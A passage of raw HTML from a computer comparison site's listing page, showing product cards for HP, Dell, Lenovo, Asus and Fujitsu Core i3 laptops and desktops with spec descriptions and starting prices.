                     title="HP ProOne 440 G9 All in one Desktop PC comes with 12th Generation, Intel Core i3-12100 Processor, 8GB DDR4 3200 SODIMM Memory and 256GB PCIe 4x4 2280 NVMe TLC SSD solid state drive internal storage. The Desktop PC has 23.8 inch screen size, (W x D x H) 21.23 x 8.85 x 14.93 in Physical Dimension and 17.98 lbs Weight."/>
                <strong>
                    HP ProOne 440 G9 (Core i3 12th Gen)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,300

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/eliteone-840-g9-aio-(core-i3-12th-gen)-13748" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_EliteOne_840_G9_AIO_Core_i3_12th_Gen.jpg" class="thumb" alt="HP EliteOne 840 G9 AIO (Core i3 12th Gen)"
                     title="HP EliteOne 840 G9 All in One Desktop PC comes with 12th Generation, Intel Core i3-12100 Processor, 8GB DDR5-4800 SODIMM Memory and 512GB PCIe 4x4 2280 NVMe TLC SSD Solid State drive internal storage. The Desktop has 23.8 inch screen size, (W x D x H) 21.14 x 9.37 x 21.97 in Physical Dimension and 19.75 lb Weight and Lithium-ion Battery."/>
                <strong>
                    HP EliteOne 840 G9 AIO (Core i3 12th Gen)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,300

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/eliteone-870-g9-all-in-one-(core-i3-12th-gen)-14540" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_EliteOne_870_G9_All_in_One_Core_i3_12th_Gen.jpg" class="thumb" alt="HP EliteOne 870 G9 All in One (Core i3 12th Gen)"
                     title="HP EliteOne 870 G9 All in One Desktop PC comes with 12th Generation, Intel Core i3-12300 Processor, 8GB DDR5-4800 SODIMM Memory and 256GB PCIe 4x4 2280 NVMe TLC SSD Solid State drive internal storage. The Desktop PC has 27.0 inch screen size, (W x D x H) 24.17 x 9.72 x 23.6 in Physical Dimension and 19.62 lb Weight."/>
                <strong>
                    HP EliteOne 870 G9 All in One (Core i3 12th Gen)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,300

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/elite-c640-g3-core-i3-12th-gen-(128gb-ssd)-13581" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_Elite_C640_G3_Core_i3_12th_Gen_128GB_SSD.jpg" class="thumb" alt="HP Elite C640 G3 Core i3 12th Gen (128GB SSD)"
                     title="HP Elite c640 G3 Chromebook Laptop Comes with 12th Generation, Intel Core i3-1215U Processor, 8GB DDR4 3200Mhz Memory and 128GB PCIe NVMe SSD solid state drive internal storage. The Laptop has 14.0 inch screen size, (W X D X H) 12.71 x 8.7 x 0.77 in Physical Dimension and 3.38 lbs weight and 3-cell, 58 WHr Long-life Battery."/>
                <strong>
                    HP Elite C640 G3 Core i3 12th Gen (128GB SSD)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,270

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/pavilion-32-aio-(core-i3-12th-gen)-13971" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_Pavilion_32_AIO_Core_i3_12th_Gen.jpg" class="thumb" alt="HP Pavilion 32 AIO (Core i3 12th Gen)"
                     title="HP Pavilion 32 All-in-One Desktop PC comes with 12th Generation, Intel Core i3-12100T Processor, 8GB DDR4 3200Mhz Memory and 2TB PCIe NVMe M.2 SSD Solid State drive internal storage. The Desktop has 31.5 inch screen size, (W x D x H) 28.13 x 21.96 x 8.04 in hysical Dimension and 30.36 lbs Weight."/>
                <strong>
                    HP Pavilion 32 AIO (Core i3 12th Gen)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,270

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/probook-650-g8-core-i3-11th-gen-10693" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_ProBook_650_G8_Core_i3_11th_Gen.jpg" class="thumb" alt="HP ProBook 650 G8 Core i3 11th Gen"
                     title="HP ProBook 650 G8 Core i3 11th Gen"/>
                <strong>
                    HP ProBook 650 G8 Core i3 11th Gen</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,250

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/probook-630-g8-core-i3-11th-gen-(128gb-ssd)-11800" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_ProBook_630_G8_Core_i3_11th_Gen_128GB_SSD.jpg" class="thumb" alt="HP ProBook 630 G8 Core i3 11th Gen (128GB SSD)"
                     title="HP ProBook 630 G8 Core i3 11th Gen (128GB SSD)"/>
                <strong>
                    HP ProBook 630 G8 Core i3 11th Gen (128GB SSD)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,250

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/precision-3260-(core-i3-12th-gen)-12804" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Precision_3260_Core_i3_12th_Gen.jpg" class="thumb" alt="Dell Precision 3260 (Core i3 12th Gen)"
                     title="Dell Precision 3260 (Core i3 12th Gen)"/>
                <strong>
                    DELL Precision 3260 (Core i3 12th Gen)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,250

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/eliteone-800-g6-(2020)-10808" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_EliteOne_800_G6_2020.jpg" class="thumb" alt="HP EliteOne 800 G6 (2020)"
                     title="HP Eliteone 800 G6 All in one Desktop PC comes with 10th Generation, Intel Core i3-10300 Processor, 8GB DDR4 2666Mhz Memory and 128GB 2280 PCIe 3x2 TLC SSD Solid State drive internal storage. The Desktop has 23.8 inch screen size, (W x D x H) 21.24 x 21.30 x 9.33 in Physical Dimension and 22.84 lb Weight and Lithium-ion Battery."/>
                <strong>
                    HP EliteOne 800 G6 (2020)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,250

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/proone-440-g9-all-in-one-(12th-gen)-14528" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_ProOne_440_G9_All_in_One_12th_Gen.jpg" class="thumb" alt="HP ProOne 440 G9 All in One (12th Gen)"
                     title="HP ProOne 440 G9 All in one Desktop PC comes with 12th Generation, Intel Core i3-12300 Processor, 4GB DDR4 3200 SODIMM Memory and 500GB 7200 RPM 2.5 HDD hard drive internal storage. The Desktop PC has 23.8 inch screen size, (W x D x H) 21.23 x 8.85 x 14.93 in Physical Dimension and 17.98 lbs Weight."/>
                <strong>
                    HP ProOne 440 G9 All in One (12th Gen)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,250

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/elite-c640-g3-(core-i3-12th-gen)-13580" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_Elite_C640_G3_Core_i3_12th_Gen.jpg" class="thumb" alt="HP Elite C640 G3 (Core i3 12th Gen)"
                     title="HP Elite c640 G3 Chromebook Laptop Comes with 12th Generation, Intel Core i3-1215U Processor, 8GB DDR4 3200Mhz Memory and 256GB PCIe NVMe SSD solid state drive internal storage. The Laptop has 14.0 inch screen size, (W X D X H) 12.71 x 8.7 x 0.77 in Physical Dimension and 3.38 lbs weight and 3-cell, 58 WHr Long-life Battery."/>
                <strong>
                    HP Elite C640 G3 (Core i3 12th Gen)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,230

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/latitude-3340-(core-i3-12th-gen)-15636" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Latitude_3340_Core_i3_12th_Gen.jpg" class="thumb" alt="Dell Latitude 3340 (Core i3 12th Gen)"
                     title="Dell Latitude 3340 (Core i3 12th Gen)"/>
                <strong>
                    DELL Latitude 3340 (Core i3 12th Gen)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,210

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/probook-650-g8-6149" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_ProBook_650_G8.jpg" class="thumb" alt="HP ProBook 650 G8"
                     title="HP ProBook 650 G8"/>
                <strong>
                    HP ProBook 650 G8</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,200

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/probook-630-g8-notebook-11793" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_ProBook_630_G8_Notebook.jpg" class="thumb" alt="HP ProBook 630 G8 Notebook"
                     title="HP ProBook 630 G8 Notebook"/>
                <strong>
                    HP ProBook 630 G8 Notebook</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,200

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/eliteone-800-g6-all-in-one-desktop-10807" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_EliteOne_800_G6_All_in_one_Desktop.jpg" class="thumb" alt="HP EliteOne 800 G6 All in one Desktop"
                     title="HP Eliteone 800 G6 All in one Desktop Computer comes with 10th Generation, Intel Core i3-10100 Processor, 8GB DDR4 2666Mhz Memory and 128GB 2280 PCIe 3x2 TLC SSD Solid State drive internal storage. The Desktop has 23.8 inch screen size, (W x D x H) 21.24 x 21.30 x 9.33 in Physical Dimension and 22.84 lb Weight and Lithium-ion Battery."/>
                <strong>
                    HP EliteOne 800 G6 All in one Desktop</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,200

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/eliteone-840-g9-aio-pc-(12th-gen)-11781" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_EliteOne_800_G9_AIO_PC_12th_Gen.jpg" class="thumb" alt="HP EliteOne 840 G9 AIO PC (12th Gen)"
                     title="HP EliteOne 840 G9 All in One Desktop PC comes with 12th Generation, Intel Core i3-12300 Processor, 8GB DDR5-4800 SODIMM Memory and 256GB PCIe 4x4 2280 NVMe TLC SSD Solid State drive internal storage. The Desktop has 23.8 inch screen size, (W x D x H) 21.14 x 9.37 x 21.97 in Physical Dimension and 19.75 lb Weight and Lithium-ion Battery."/>
                <strong>
                    HP EliteOne 840 G9 AIO PC (12th Gen)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,200

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/eliteone-870-g9-all-in-one-14539" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_EliteOne_870_G9_All_in_One.jpg" class="thumb" alt="HP EliteOne 870 G9 All in One"
                     title="HP EliteOne 870 G9 All in One Desktop PC comes with 12th Generation, Intel Core i3-12100 Processor, 8GB DDR5-4800 SODIMM Memory and 256GB PCIe 4x4 2280 NVMe TLC SSD Solid State drive internal storage. The Desktop PC has 27.0 inch screen size, (W x D x H) 24.17 x 9.72 x 23.6 in Physical Dimension and 19.62 lb Weight."/>
                <strong>
                    HP EliteOne 870 G9 All in One</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,200

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/elite-tower-600-g9-(core-i3-12th-gen)-13162" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_Elite_Tower_600_G9_Core_i3_12th_Gen.jpg" class="thumb" alt="HP Elite Tower 600 G9 (Core i3 12th Gen)"
                     title="HP Elite Tower 600 G9 Desktop PC Comes with 12th Generation, Intel Core i3-12300 Processor, 8GB DDR5-4800 UDIMM Memory and 256GB PCIe NVMe Value SSD solid state drive internal storage. The Desktop PC has (W x D x H) 13.3 x 12.13 x 3.94 in Physical Dimension and 13.56 lbs weight."/>
                <strong>
                    HP Elite Tower 600 G9 (Core i3 12th Gen)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,190

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/elite-c640-g3-chromebook-(core-i3-12th-gen)-13579" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_Elite_C640_G3_Chromebook_Core_i3_12th_Gen.jpg" class="thumb" alt="HP Elite C640 G3 Chromebook (Core i3 12th Gen)"
                     title="HP Elite c640 G3 Chromebook Laptop Comes with 12th Generation, Intel Core i3-1215U Processor, 8GB DDR4 3200Mhz Memory and 128GB PCIe NVMe SSD solid state drive internal storage. The Laptop has 14.0 inch screen size, (W X D X H) 12.71 x 8.7 x 0.77 in Physical Dimension and 3.38 lbs weight and 3-cell, 58 WHr Long-life Battery."/>
                <strong>
                    HP Elite C640 G3 Chromebook (Core i3 12th Gen)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,180

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/probook-450-g10-(13th-gen)-14758" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_ProBook_450_G10_13th_Gen_1.jpg" class="thumb" alt="HP ProBook 450 G10 (13th Gen)"
                     title="HP ProBook 450 G10 (13th Gen)"/>
                <strong>
                    HP ProBook 450 G10 (13th Gen)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,180

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/elite-sff-600-g9-desktop-(12th-gen)-12495" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_Elite_SFF_600_G9_Desktop_12th_Gen.jpg" class="thumb" alt="HP Elite SFF 600 G9 Desktop (12th Gen)"
                     title="HP Elite SFF 600 G9 Desktop (12th Gen)"/>
                <strong>
                    HP Elite SFF 600 G9 Desktop (12th Gen)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,160

            </div>
        </div>


        

            <div class="ads-cover">

              



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <!-- Responsive57 -->
    <ins class="adsbygoogle"
         style="display:block"
         data-ad-client="ca-pub-6152120620428066"
         data-ad-slot="7316378837"
         data-ad-format="auto"></ins>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({});
    </script>

            </div>
        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/prodesk-600-g6-desktop-10th-gen-10736" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_ProDesk_600_G6_Desktop_10th_Gen.jpg" class="thumb" alt="HP ProDesk 600 G6 Desktop 10th Gen"
                     title="HP ProDesk 600 G6 Desktop 10th Gen"/>
                <strong>
                    HP ProDesk 600 G6 Desktop 10th Gen</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,156

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/probook-630-g8-laptop-11794" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_ProBook_630_G8_Laptop.jpg" class="thumb" alt="HP ProBook 630 G8 Laptop"
                     title="HP ProBook 630 G8 Laptop"/>
                <strong>
                    HP ProBook 630 G8 Laptop</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,150

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/elite-tower-600-g9-desktop-pc-12376" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_Elite_Tower_600_G9_Desktop_PC.jpg" class="thumb" alt="HP Elite Tower 600 G9 Desktop PC"
                     title="HP Elite Tower 600 G9 Desktop PC Comes with 12th Generation, Intel Core i3-12100 Processor, 8GB DDR5-4800 UDIMM Memory and 256GB PCIe NVMe Value SSD solid state drive internal storage. The Desktop PC has (W x D x H) 13.3 x 12.13 x 3.94 in Physical Dimension and 13.56 lbs weight."/>
                <strong>
                    HP Elite Tower 600 G9 Desktop PC</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,150

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/elite-tower-600-g9-pc-(12th-gen)-13166" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_Elite_Tower_600_G9_PC_12th_Gen.jpg" class="thumb" alt="HP Elite Tower 600 G9 PC (12th Gen)"
                     title="HP Elite Tower 600 G9 Desktop PC Comes with 12th Generation, Intel Core i3-12100 Processor, 8GB DDR5-4800 UDIMM Memory and 512GB PCIe 4x4 2280 NVMe TLC SSD solid state drive internal storage. The Desktop PC has (W x D x H) 13.3 x 12.13 x 3.94 in Physical Dimension and 13.56 lbs weight."/>
                <strong>
                    HP Elite Tower 600 G9 PC (12th Gen)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,140

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/lenovo/thinkstation-p360-(core-i3-12th-gen)-13113" class="black">
                <img src="https://www.laptop6.com//products/thumb/Lenovo_ThinkStation_P360_Core_i3_12th_Gen.jpg" class="thumb" alt="Lenovo ThinkStation P360 (Core i3 12th Gen)"
                     title="Lenovo ThinkStation P360 Tiny Workstation Desktop comes with 12th Generation, Intel Core i3-12300T Processor, 8GB DDR5 4800Mhz Memory and 512GB PCIe Gen 4 SSD solid state drive internal storage. The Desktop has (H x W x D) 179mm x 37.0mm x 182.9mm / 7.0 x 1.5 x 7.2 Physical Dimension and 1.4kg / 3.01lbs Weight."/>
                <strong>
                    LENOVO ThinkStation P360 (Core i3 12th Gen)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,130

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/elite-sff-600-g9-(core-i3-12th-gen)-12494" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_Elite_SFF_600_G9_Core_i3_12th_Gen.jpg" class="thumb" alt="HP Elite SFF 600 G9 (Core i3 12th Gen)"
                     title="HP Elite SFF 600 G9 (Core i3 12th Gen)"/>
                <strong>
                    HP Elite SFF 600 G9 (Core i3 12th Gen)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,130

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/pavilion-32-aio-core-i3-12th-gen-(rtx-3050)-13976" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_Pavilion_32_AIO_Core_i3_12th_Gen_RTX_3050.jpg" class="thumb" alt="HP Pavilion 32 AIO Core i3 12th Gen (RTX 3050)"
                     title="HP Pavilion 32 AIO Core i3 12th Gen (RTX 3050)"/>
                <strong>
                    HP Pavilion 32 AIO Core i3 12th Gen (RTX 3050)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,120

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/asus/expertcenter-d700ser-desktop-16952" class="black">
                <img src="https://www.laptop6.com//products/thumb/Asus_ExpertCenter_D700SER_Desktop.jpg" class="thumb" alt="Asus ExpertCenter D700SER Desktop"
                     title="Asus ExpertCenter D700SER Desktop"/>
                <strong>
                    ASUS ExpertCenter D700SER Desktop</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,119

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/precision-3260-desktop-12799" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Precision_3260_Desktop.jpg" class="thumb" alt="Dell Precision 3260 Desktop"
                     title="Dell Precision 3260 Desktop"/>
                <strong>
                    DELL Precision 3260 Desktop</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,100

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/eliteone-840-g9-aio-pc-11780" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_EliteOne_800_G9_AIO_PC.jpg" class="thumb" alt="HP EliteOne 840 G9 AIO PC"
                     title="HP EliteOne 840 G9 All in One Desktop PC comes with 12th Generation, Intel Core i3-12100 Processor, 8GB DDR5-4800 SODIMM Memory and 256GB PCIe 4x4 2280 NVMe TLC SSD Solid State drive internal storage. The Desktop has 23.8 inch screen size, (W x D x H) 21.14 x 9.37 x 21.97 in Physical Dimension and 19.75 lb Weight and Lithium-ion Battery."/>
                <strong>
                    HP EliteOne 840 G9 AIO PC</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,100

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/asus/expertbook-b3-flip-(core-i3-12th-gen)-8493" class="black">
                <img src="https://www.laptop6.com//products/thumb/ASUS_ExpertBook_B3_Flip_Core_i3_12th_Gen.jpg" class="thumb" alt="ASUS ExpertBook B3 Flip (Core i3 12th Gen)"
                     title="ASUS ExpertBook B3 Flip (Core i3 12th Gen)"/>
                <strong>
                    ASUS ExpertBook B3 Flip (Core i3 12th Gen)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,100

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/lenovo/thinkcentre-m90a-gen-3-(core-i3-12th-gen)-14940" class="black">
                <img src="https://www.laptop6.com//products/thumb/Lenovo_ThinkCentre_M90a_Gen_3_Core_i3_12th_Gen.jpg" class="thumb" alt="Lenovo ThinkCentre M90a Gen 3 (Core i3 12th Gen)"
                     title="Lenovo ThinkCentre M90a Gen 3 (Core i3 12th Gen)"/>
                <strong>
                    LENOVO ThinkCentre M90a Gen 3 (Core i3 12th Gen)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,100

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/lenovo/thinkpad-l14-gen-3-(2022)-8264" class="black">
                <img src="https://www.laptop6.com//products/thumb/Lenovo_ThinkPad_L14_Gen_3_2022.jpg" class="thumb" alt="Lenovo ThinkPad L14 Gen 3 (2022)"
                     title="Lenovo ThinkPad L14 Gen 3 Laptop Comes with 12th Generation, Intel Core i3-1215U Processor, 8GB DDR4 3200MHz Memory and 256GB PCIe Gen 4 SSD Solid State Drive internal storage. The Laptop has 14.0 inch screen size, (H x W x D) 18.73 mm x 325.4mm x 217mm x / 0.74 x 12.81 x 8.54 Physical Dimension and 1.39kg / 3.06lbs weight and 3 cell, 57Wh Li-Polymer battery."/>
                <strong>
                    LENOVO ThinkPad L14 Gen 3 (2022)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,100

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/precision-3460-sff-workstation-15638" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Precision_3460_SFF_Workstation.jpg" class="thumb" alt="Dell Precision 3460 SFF Workstation"
                     title="Dell Precision 3460 SFF Workstation"/>
                <strong>
                    DELL Precision 3460 SFF Workstation</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,100

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/fujitsu/lifebook-14-(core-i3-12th-gen)-14554" class="black">
                <img src="https://www.laptop6.com//products/thumb/Fujitsu_LifeBook_14_Core_i3_12th_Gen.jpg" class="thumb" alt="Fujitsu LifeBook 14 (Core i3 12th Gen)"
                     title="Fujitsu LifeBook U7412 Laptop Comes with 12th Generation, Intel Core i3-1215U Processor, 8GB LPDDR4x 4266MHz Memory and 256GB M.2 NVMe, SED, PCIe-SSD solid state drive internal storage. The Laptop has 14.0 inch screen size, (W x D x H) 322 x 211 x 18.9 mm (12.68 x 8.31 x 0.74 inch) Physical Dimension and 1.13 Kg (2.49 lbs) weight and 4-cell 64Wh, Lithium polymer battery."/>
                <strong>
                    Fujitsu LifeBook 14 (Core i3 12th Gen)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,099

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/latitude-3340-15635" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Latitude_3340_12th_Gen.jpg" class="thumb" alt="Dell Latitude 3340"
                     title="Dell Latitude 3340"/>
                <strong>
                    DELL Latitude 3340</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,090

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/pavilion-32-aio-core-i3-13th-gen-15982" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_Pavilion_32_AIO_Core_i3_13th_Gen.jpg" class="thumb" alt="HP Pavilion 32 AIO Core i3 13th Gen"
                     title="HP Pavilion 32 AIO Core i3 13th Gen"/>
                <strong>
                    HP Pavilion 32 AIO Core i3 13th Gen</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,089

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/elite-dragonfly-chromebook-enterprise-11346" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_Elite_Dragonfly_Chromebook_Enterprise.jpg" class="thumb" alt="HP Elite Dragonfly Chromebook Enterprise"
                     title="HP Elite Dragonfly Chromebook Enterprise Laptop comes with 12th Generation, Intel Core i3-1215U Processor, 8GB LPDDR4 4266MHz Memory and 128GB PCIe NVMe SSD Solid State drive internal storage. The Laptop has 13.5 inch screen size, (W X D X H) 11.59 x 8.73 x 0.65 in Physical Dimension and 2.8 lbs Weight and 4-cell, 50-WHr Long Life Battery."/>
                <strong>
                    HP Elite Dragonfly Chromebook Enterprise</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,080

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/proone-600-g6-21.5-inch-10835" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_ProOne_600_G6_21.5_inch.jpg" class="thumb" alt="HP ProOne 600 G6 21.5 inch"
                     title="HP ProOne 600 G6 21.5 inch"/>
                <strong>
                    HP ProOne 600 G6 21.5 inch</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,070

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/pavilion-32-all-in-one-(12th-gen)-13968" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_Pavilion_32_All_in_One_12th_Gen.jpg" class="thumb" alt="HP Pavilion 32 All in One (12th Gen)"
                     title="HP Pavilion 32 All-in-One Desktop PC comes with 12th Generation, Intel Core i3-12100T Processor, 8GB DDR4 3200Mhz Memory and 1TB PCIe NVMe M.2 SSD Solid State drive internal storage. The Desktop has 31.5 inch screen size, (W x D x H) 28.13 x 21.96 x 8.04 in hysical Dimension and 30.36 lbs Weight."/>
                <strong>
                    HP Pavilion 32 All in One (12th Gen)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,070

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/pavilion-32-aio-core-i3-12th-gen-(gtx-1650)-13975" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_Pavilion_32_AIO_Core_i3_12th_Gen_GTX_1650.jpg" class="thumb" alt="HP Pavilion 32 AIO Core i3 12th Gen (GTX 1650)"
                     title="HP Pavilion 32 AIO Core i3 12th Gen (GTX 1650)"/>
                <strong>
                    HP Pavilion 32 AIO Core i3 12th Gen (GTX 1650)</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,070

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/elite-small-form-factor-600-g9-12489" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_Elite_Small_Form_Factor_600_G9.jpg" class="thumb" alt="HP Elite Small Form Factor 600 G9"
                     title="HP Elite Small Form Factor 600 G9"/>
                <strong>
                    HP Elite Small Form Factor 600 G9</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,060

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/dell/latitude-7210-5862" class="black">
                <img src="https://www.laptop6.com//products/thumb/Dell_Latitude_7210.jpg" class="thumb" alt="Dell Latitude 7210"
                     title="Dell Latitude 7210"/>
                <strong>
                    DELL Latitude 7210</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,050

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/probook-630-g8-6147" class="black">
                <img src="https://www.laptop6.com//products/thumb/HP_ProBook_630_G8.jpg" class="thumb" alt="HP ProBook 630 G8"
                     title="HP ProBook 630 G8"/>
                <strong>
                    HP ProBook 630 G8</strong>
            </a>
            <div class="price"><span class="price-text">Starting Price</span>
                $1,050

            </div>
        </div>


        

        <div id="box" class="brand-pro">
            <a href="https://www.laptop6.com/laptops/hp/elite-c640-g3-chromebook-(12th-gen)-12729" class="black">
